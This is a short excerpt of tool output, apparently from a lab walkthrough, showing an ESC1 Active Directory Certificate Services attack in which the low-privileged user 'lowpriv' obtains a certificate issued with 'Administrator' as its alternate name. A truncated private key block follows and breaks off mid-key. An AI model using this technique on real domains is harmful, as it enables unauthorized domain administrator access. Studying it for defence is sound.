 [*] Template : ESC1Template
[*] Subject : CN=lowpriv, CN=Users, DC=theshire, DC=local
[*] AltName : Administrator
AltName we
requested
[*] Certificate Authority : dc.theshire.local\theshire-DC-CA
[*] CA Response : The certificate had been issued.
[*] Request ID : 4633
[*] cert.pem :
-----BEGIN RSA PRIVATE KEY-----
MIIEowIBAAKCAQEAvFExNiTFYibyw6hg3HPjQI135SUjwW7YQhlwupFP4pLrx3fB
0b73NHIO28pinwRkwWi0cicSOLucP5XPcdynDiW5hKm8KdOAb+dum2D1sxh0khzA
UHPJiPFIRLNPVPevSdsrFBTDW7uIYiR1homPSK1K6BTe4gaguOOJ5Tj+lEqXHa3u
K9bAuIbpfZIHXXeQIc61SgB/fHFm8161qOgCTqpc/UbsdbzVfnAYqaH7c5EprwZI
6cUXhH+l15CiRHFiaVDDl9bhFhlSub2qehZoSV1Le6k4HYE73Q2SxJz0zYgqRHAO